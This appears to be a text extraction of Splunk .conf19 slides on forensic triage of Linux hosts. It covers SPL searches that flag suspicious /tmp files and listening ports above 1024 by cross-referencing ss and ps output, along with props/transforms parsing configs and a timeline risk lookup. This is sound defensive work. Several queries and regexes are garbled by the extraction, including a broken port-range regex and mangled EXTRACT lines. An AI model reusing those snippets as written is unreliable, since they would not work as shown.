

- ▶ When "Ss ta" is selected we set the ss\_ta token and unset the main\_panel and ps\_aux tokens.
- $\triangleright$  The main\_panel token is for ALL of the rest of the radio options where we don't have to include a token within our search

## **Add Optional Text Search**

#### Radio option output

▶ Scenario: one of the forensic data files you collect is a file containing a massive list of every file that was modified within the last 24 hours. You notice a potentially suspicious directory (i.e. /badfolder) existing in the /tmp directory. You want to search for the keyword badfolder to see what might have been modified containing that keyword.



### **Search Syntax** Files modified 1 day



Scenario: one of the forensic data files we collect is a file containing a massive list of every file that was modified within the last 24 hours. We want splunk to flag when the file\_path matches a value within our csv lookup AND search the KV store to see if the file\_name is found in any other sourcetype.

Results: splunk found several files that where modified within the last 24 hours AND within the past 7 days



# **Search Syntax**

#### Ls tmp





- | lookup os-artifacts-evidence-collected file\_name host
- | fields + permission num\_link user group file\_size file\_modify\_time file\_name sourcetype host
- | eval file\_name-also-found-in=mvfilter(NOT match(sourcetype, "os-artifacts:ls-tmp"))

```
| fields - sourcetype host
```
| eval flag=if(isnull('file\_name-also-found-in'), "", "investigate")



Visualization Events Statistics (11

100 Per Page  $\blacktriangledown$ Preview **v** ∕ Formal

- ▶ Scenario: one of the forensic data files we collect is an Ls Save As  $\blacktriangledown$ Close of the tmp directory. With this file we can see the  $\alpha$ Last 7 days  $\blacktriangledown$ permission and user of each file. We want splunk to search the KV store to see if the file\_name is found in any other sourcetype. Results: splunk found 2 files in multiple locations. The
	- file\_name malware.sh was found in 3 separate directories 4 Fast Mode within the files-modified-7-days sourcetype.





### **Search Syntax**

Ss ta (aka: netstat)<br>New Search Save As  $\blacktriangledown$ Close  $\alpha$ | inputlookup os-artifacts-evidence-collected where host=i\_0658d846efe28b89fv5 Last 7 days  $\blacktriangledown$ table state recv\_q send\_q local\_ip local\_port remote\_ip remote\_port sourcetype command host | eval examine=if(match(state, "LISTEN") AND (local\_port>1024), local\_port, NULL) | eval flag=if(match(state, "LISTEN") AND (local\_port>1024), "investigate", NULL) | rex field=command "(?<port>102[4-9]|10[3-9]\d|1[1-9]\d{2}|[2-9]\d{3}|[1-5]\d{4}|6[0-4]\d{3}|65[0-4]\d{2}|6550-2]\d|6553[0-5])" eval combine=coalesce(examine, port) eventstats values (sourcetype) as value by combine search state=\* | eval port\_also\_found\_in=mvfilter(NOT match(value,"os-artifacts:ss-ta")) | fields - command combine port examine value sourcetype host √7 results (8/21/19 8:00:00.000 PM to 8/28/19 8:56:01.000 PM) ∮ Fast Mode ▼ No Event Sampling ▼  $Job \blacktriangleright$ Events Patterns Statistics (7) Visualization 100 Per Page  $\blacktriangledown$  $\angle$  Format Preview  $\blacktriangledown$  $local$ <sub>\_ip</sub> $\div$ remote\_ip  $\hat{=}$ port\_also\_found\_in  $\doteqdot$ state  $\triangleq$ recv\_q  $\Leftrightarrow$  / send\_q  $\div$  /  $local\_port \Leftrightarrow$ remote\_port ≑ flag  $\hat{=}$ Ø  $F: A$ **LISTEN** 128 -Fee T ssh  $\star$  $\theta$  $E:1$  $E:1$  $\star$ os-artifacts: ps-aux **LISTEN**  $10$ 6666 investigate **ESTAB** Ø 10.233.1.42 ssh 10.233.1.120 56564 72 **ESTAB** ø  $0$  10.233.1.42 ssh 10.233.0.10 54510 Ø  $0.0.0.0$ ssh  $0.0.0.0$  $\star$ **LISTEN** 128 **LISTEN** 0 128  $127.0.0.53%$ lo domain  $0.0.0.0$  $\star$ **LISTEN** Ø 10  $0.0.0.0$ 6666  $0.0.0.0$  $\star$ investigate os-artifacts:ps-aux

Scenario: Here we have a netstat output. On the next slide we have ps aux. We want splunk when state is set to listen and local port is greater 1024 to flag that event AND search the command field (which is a field within ps aux) to see if there is a match.

▶ Results: port 6666 is found in ps -aux sourcetype



splun

# **Search Syntax**

#### Ps aux

- Scenario: Here we have a ps aux output. We want splunk to do a rex of the command field in order to see if there is anything that resembles a port number greater then 1024. The command field can contain actual commands a user typed into the command line of the ec2 instance we are investigating. If a potential port number is found we then want splunk to search against the local\_port field within the KV store to see if there is a match.
- ▶ Results: port 6666 is found in ss-ta sourcetype



event to break or set the regex to something that will never be found if the entire file is 1 event.

# **Parsing Config**

#### Parse file that contain multi-line key value pair into 1 event

▶ Scenario: You have a file that contains several lines of key value pairs that you want to ingest into splunk in 1 event. You can do this with EXTRACT.

#### sample\_file.txt

Static hostname: ip-10-153-24-53

Machine ID: 9rie38rh3582ydhr4849dhw39

Boot ID: e38db899ey39ww0hw89w4h

Operating System: Ubuntu 16.04.5 LTS

Once the data is ingested into splunk all 4 lines will be in 1 event and parsed (field/value)

### props.conf Set regex to where you want to props.conf

[sample\_file]

DATETIME\_CONFIG = CURRENT

SHOULD\_LINEMERGE = false

LINE\_BREAKER = (completefile\*)

EVENT\_BREAKER = (completefile\*)

EVENT\_BREAKER\_ENABLE = true

EXTRACT-static\_host = (?m)^\s+Static\shostname\:\s(?<static\_hostname>.+?\$

EXTRACT-machine\_id =  $(?m)\s+Machine\sl{\rm sID}\s.$   $\s.$   $\s.$   $\s.$   $\s.$   $\s.$   $\s.$   $\s.$   $\s.$   $\s.$   $\s.$ 

 $EXTRACT-book_id = (?m)$ <sup>\</sup>s+Boot\sID\:\s(?<br/>boot\_id>.+?)\$

EXTRACT-operating\_system = (?m)^\sOperating\sSystem\:\s(?<os>.+?)\$

(?m) is how you tell splunk this is a multi-line event



# **Parsing Config**

#### File contains extra text at the top of the file you don't want ingested

- Scenario: You have a file that contains some text at the top of the file before your data begins that you don't care about and you don't want this text to get ingested into splunk. Use the PREAMBLE\_REGEX.
- NOTE: When your using a UF to send data to splunk you normally just have the inputs.conf on the UF but when you use the PREAMBLE\_REGEX you need to include a copy of the props.conf as well. That is because the UF will not send the data that matches the regex you provide in the PREAMBLE\_REGEX.







# **Parsing Config**

#### File contains extra text within the file you don't want ingested cont.

Scenario: You have a file that contains some text you don't care about and you don't want this text to get ingested into splunk. You can use transform.conf to remove that data.

#### sample\_file.txt

Static hostname: ip-10-153-24-53

Machine ID: 9rje38rh3582ydhr4849dhw39

------------------ extra text here -------------------------

Boot ID: e38db899ey39ww0hw89w4h

Operating System: Ubuntu 16.04.5 LTS

Here our extra text is within our data.

#### props.conf

[sample\_file]

TRANSFORMS-remove = remove\_extra\_text

#### transforms.conf

[remove\_extra\_text]

 $REGEX =$  ^--.\*---\$

DEST\_KEY = queue

FORMAT = nullQueue

# **Timeline Lookup**

#### Apply a csv lookup for timeline data –> Linux specific

▶ Apply a csv lookup to help highlight potentially suspicious activity that is found within a timeline. The example below is Linux specific. Rules for a windows based system would be different.

#### Lookups / timeline\_rules.csv





We assigned each rule an arbitrary risk score

splunk>



# **Timeline Lookup cont.**

#### Apply a csv lookup for timeline data –> Linux specific



 $\triangleright$  See next slide for example of the search syntax.



### © 2 0 1 9 S P L U N K I N C . **Timeline Lookup cont.**

 $<$ row $>$ 

#### Timeline search syntax

Timeline\_name token. Each timeline has a parsed field that

Dashboard contain text input type – this is to provide boolean search on the timeline

```
<panel>identified the timeline name.
     <table>
       <title>Supertimeline</title>
       <search>
         <query>index=*security_forensics sourcetype="timeline" source="*timeline.l2tcsv" $supertimeline$ $searchText$
l lookup timeline_rules rules as desc
| fillnull value=Null event_category
l fillnull value=0 risk score
| search event_category="$event_category$"
l table event_category, risk_score, rule_matched, timeline_name, event_time, MACB, extracted_source, extracted_sourcetype,
 type, user, extracted_host, short, desc, version, filename, inode, notes, format, extra</query>
         <earliest>$time_tok.earliest$</earliest>
         <latest>$time_tok.latest$</latest>
       \langle/search\rangle<option name="count">10</option>
       <option name="drilldown">cell</option>
       <option name="refresh.display">progressbar</option>
       <option name="rowNumbers">true</option>
       <format type="color" field="event_category">
         <colorPalette type="map">{"Log File":#EFECE2,"Execution":#FF0000,"File Interaction":#92D050,"Internet Connection"
            :#FFC001,"Deleted Data":#000000,"Mounted Device":#0000FF,"Folder Opening":#00B24B}</colorPalette>
       \langleformat\rangle
```


© 2019 SPLUNK INC



# **Thank**



#### **Go to the .conf19 mobile app to**

**RATE THIS SESSION**

 $\bigcirc$